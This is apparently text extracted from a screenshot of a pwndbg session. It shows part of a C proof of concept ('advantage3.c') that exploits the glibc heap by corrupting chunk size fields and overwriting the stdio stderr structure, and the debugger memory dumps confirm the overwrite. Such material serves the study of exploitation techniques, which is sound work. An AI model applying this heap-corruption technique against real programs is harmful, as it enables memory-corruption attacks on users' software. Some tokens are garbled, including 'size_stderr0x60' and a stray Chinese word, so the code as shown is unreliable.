 In file: /root/f/advantage3.c
128     }
129     for(int ix=0;ix!=7;++ix){
130       free(temp_ptrs[size_stderr]);
131     }
132   }
133   printf("[*]attack1...\n");
134   free(attack);
135   printf("[!]stderr: %llx\n",*(ull*)stderr);
136
137   printf("[*]attack2...\n");
138   attack[0] = 0xdeadbeefcafebabe;
139   malloc(size_stderr);
140   printf("[!]stderr: %llx\n",*(ull*)stderr);
141
142
► 143   printf("\n* Advantage 3 *\n");
144   printf("[+]Target addr where transplant from stderr: %p\n",(ull*)((ull)stderr+0x60));
145   printf("[+]Target's value: 0x%llx\n",*(ull*)((ull)stderr+0x60));
146
147   free(B);
148   free(A);
149   ((char*)A)[0] = 0x70;
150   WAIT
151   A = malloc(size_stderr0x60);
152
153   tmp1[1] = (0x10 + size_stderr)|1;
154   free(A);
155
156   tmp1[1] = (0x10 + size_stderr0x60)|1;
157   printf("[*]attack...\n");
158   malloc(size_stderr0x60);
回收站
pwndbg> tel &_IO_list_all
00:0000│   0x7ffff7dce660 (_IO_list_all) —▸ 0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xdeadbeefcafebabe
01:0008│   0x7ffff7dce668 ◂— 0x0
... ↓
04:0020│   0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xdeadbeefcafebabe
05:0028│   0x7ffff7dce688 (_IO_2_1_stderr_+8) ◂— 0x0
... ↓
pwndbg> x/10gx 0x604850
0x604850:       0x0000000000000000      0x0000000000001481
0x604860:       0xdeadbeefcafebabe      0x0000000000000000
0x604870:       0x0000000000000000      0x0000000000000000
0x604880:       0x0000000000000000      0x0000000000000000
0x604890:       0x0000000000000000      0x0000000000000000
pwndbg>